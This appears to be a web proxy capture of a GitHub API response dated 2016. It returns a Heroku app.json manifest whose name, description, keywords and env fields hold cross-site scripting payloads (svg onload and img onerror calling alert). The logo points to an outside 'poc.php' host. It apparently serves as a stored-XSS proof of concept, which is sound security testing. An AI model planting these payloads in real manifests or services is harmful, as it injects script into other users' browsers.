 GET request to https://api.github.com/repos/esevece/heroku_test/contents/app.json?ref=master
Previous Next Action
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: GitHub.com
Date: Thu, 12 May 2016 11:16:28 GMT
Content-Type: application/vnd.github.v3.raw; charset=utf-8
Content-Length: 473
Connection: close
Status: 200 OK
X-RateLimit-Limit: 60
X-RateLimit-Remaining: 54
X-RateLimit-Reset: 1463054108
Cache-Control: public, max-age=60, s-maxage=60
Vary: Accept
ETag: "7ddb5cdf36245f83b34f618ac7f7e4ef"
Last-Modified: Thu, 12 May 2016 11:08:01 GMT
X-GitHub-Media-Type: github.v3; param=raw
Access-Control-Expose-Headers: ETag, Link, X-GitHub-OTP, X-RateLimit-Limit, X-RateLimit-Remaining, X-RateLimit-Reset, X-OAuth-Scopes,
X-Accepted-OAuth-Scopes, X-Poll-Interval
Access-Control-Allow-Origin: *
Content-Security-Policy: default-src 'none'
Strict-Transport-Security: max-age=31536000; includeSubdomains; preload
X-Content-Type-Options: nosniff
X-Frame-Options: deny
X-XSS-Protection: 1; mode=block
Vary: Accept-Encoding
X-Served-By: e724c57ebb9961c772a91e2dd7421c8d
X-GitHub-Request-Id: B3190FB2:CA0A:149DFCA:5734660C
{
  "name": "\"><svg onload=alert()>",
  "description": "Descripcion'\"><img src=x onerror=alert()>",
  "repository": "https://u00f1.xyz/",
  "logo": "https://u00f1.xyz/heroku/poc.php",
  "keywords": ["palabra'\"><img src=x onerror=alert()>"],
  "env": {
    "SOMETHING": {
      "description": "descripcion'\"><img src=x onerror=alert()>",
      "value": "valor'\"><img src=x onerror=alert()>",
      "required": false
    }
  },
  "engines": {
    "node": "5.10.1"
  }
}
? < + > 0 matches